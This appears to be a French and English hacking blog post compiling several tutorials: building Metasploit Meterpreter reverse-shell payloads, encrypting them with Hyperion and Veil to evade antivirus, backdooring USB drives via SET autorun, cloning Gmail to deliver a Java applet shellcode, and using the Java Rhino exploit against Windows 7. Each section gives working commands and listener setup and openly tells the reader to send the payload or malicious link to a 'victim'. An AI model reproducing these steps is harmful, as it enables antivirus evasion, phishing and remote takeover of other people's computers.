mercredi 2 octobre 2013

Encoder un payload Metasploit avec Hyperion


Hyperion est un Crypter PE (Portable Executable)

Nous allons ici l'utiliser sous Backtrack 5 R3 avec l'aide de wine pour encoder notre payload Metasploit et ainsi tenter de contourner la protection de certains AVs (cette méhode donne de bons résultats d'ailleurs)

Commencez par télécharger l'archive

wget http://nullsecurity.net/tools/binary/Hyperion-1.0.zip

A l'heure où j'écris, le site est down, mais vous pouvez récupérer l'archive ici: 
http://packetstormsecurity.org/files/download/113060/Hyperion-1.0.zip

unzip Hyperion-1.0.zip

cd Hyperion-1.0


Et on le compile de cette façon:


wine /root/.wine/drive_c/MinGW/bin/g++.exe ./Src/Crypter/*.cpp -o crypter.exe


Créons maintenant notre payload metasploit:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.X.X LPORT=443 -f exe >payload.exe



Et on encode notre payload de la facon suivante:

wine crypter.exe payload.exe encrypted_payload.exe


On teste notre exécutable sur NoVirusThanks 


C'est pas parfait mais on peut voir que quelques incontournables du marché sont dans les choux (Avast, Bitdefender...)

Veil.py sous Kali Linux


Veil est un encodeur de payload écrit en python qui permet de rendre les payloads de Metasploit (ceux de Meterpreter) indétectables par les antivirus.

Commencez par télécharger l'archive:


wget https://github.com/ChrisTruncer/Veil/archive/master.zip


dézippez:

unzip master.zip


Rendez vous dans le dossier "Veil-master" puis dans le dossier "setup" et exécutez "setup.sh"


cd Veil-master

cd setup

./setup.sh


On peut maintenant exécuter Veil

./Veil.py


Notre payload est généré dans le dossier Veil-master, allons faire maintenant un petit tour sur NoVirusThanks pour voir ce que ça donne:


Bingo! le fichier est clean !!!!

Reste plus qu'a envoyer notre payload.exe à notre victime et mettre un serveur en écoute:

msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.20

set lport 666

exploit

Hack Windows 7 PC using USB Device and SET Toolkit (Infectious Media Generator Attack)


Infectious Media Generator is a relatively simple attack vector. SET will create a Metasploit-based payload, setup a listener for you and generate a folder that needs to be burned or written to a DVD/USB drive. Once inserted, if AutoRun is enabled, the code will automatically execute and take control of the machine.
Open your backtrack terminal & Type cd /pentest/exploits/set
Now Open Social Engineering Toolkit (SET). /set
 Now we will choose option 1, “Social-Engineering Attacks

Choose option 2, “Standard Metaspolit Executable


Enter IP Address for Reverse Connection type your IP Address (IP Address of Attacker PC)


 Now choose 2 “Windows reverse_tcp Meterpreter”, but you have several to choose from including your own program.

Choose option 16, “Backdoored Executable (BEST)
 
Port of the attacker computer. In this example I use port 4444, but you can change to 443
There’s two file autorun.inf and program.exe inside /pentest/exploits/set/autorun folder


Now copy both file in USB Drive When the victim plug our malicious USB and the autorun working


 You now have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID


Bypassing Antivirus using Multi Pyinjector Shell Code Injection in SET Toolkit


Ouvrez le terminal et taper backtrack  cd /pentest/exploits/set
maintenant  Social Engineering Toolkit (SET). /set

maintenant choisir option 5, “Update the Social-Engineering Toolkit


maintenant choisir  option 1, “Social-Engineering Attacks


 maintenant option 2, “Website Attack Vectors


 maintenant option 1 the Java Applet Attack Method


on choisie option 2, “Site Cloner
Are you using NAT/PORT Forwarding: no
Enter the IP address to connect back on: 192.168.1.3 (IP address de votre PC)
Enter the URL to clone: http://www.gmail.com (but you can use any website to run the Java Applet)


 on choix 16 “Multi PyInjector Shellcode Injection


par la suite Port of the attacker computer. In this example I use port 443
Select the payload you want to deliver via shellcodeexec press enter here


Now again select Port of the attacker computer. In this example I use port 444 and 445
Select the payload you want to deliver via shellcodeexec press enter here

Now it creates the backdoor program, encodes and packs. It creates the website that you want to use and starts up a listening service looking for people to connect. When done, your screen will look like this:

Now an URL you should give to your victim http://192.168.1.3
When the victim open that link in their browser, immediately it will alert a dialog box about digital signature cannot be verified like picture below.


 You now have access to the victims PC. Use “sessions -l” and the Session number to connect to the session. And Now Type “sessions -i ID


Pwn Seven SP1 avec l'exploit Java Rhino Script Engine Vulnerability


Il s'agit d'une vulnérabilité dans le moteur de script Rhino qui peut être utilisé par un applet Java pour exécuter du code arbitraire.
Cette vulnérabilité permet à des attaquants distants d'exécuter du code arbitraire sur les installations vulnérables de Oracle Java.
L'Interaction avec l'utilisateur est nécessaire pour exploiter cette vulnérabilité, la cible doit visiter une page malveillante ou ouvrir un fichier malveillant.
Toutes les versions de JAVA 6 & 7 sont affectées

Exigences: Java Rhino exploit

1. Télécharger l'exploit ci dessus et copiez le de la facon suivante:
Code: cp java_rhino.rb /pentest/exploits/framework/modules/exploits/multi/browser/

2. Ouvrez Metasploit en tapant "msfconsole" et utilisez l'exploit fraichement ajouté pour ensuite configurer le payload


3. On configure tout ca:

4. L'image ci dessous montre le lien malicieux que vous aurez au préalable envoyé à la victime
5. Une fois le lien ouvert...


Pwn3d!!!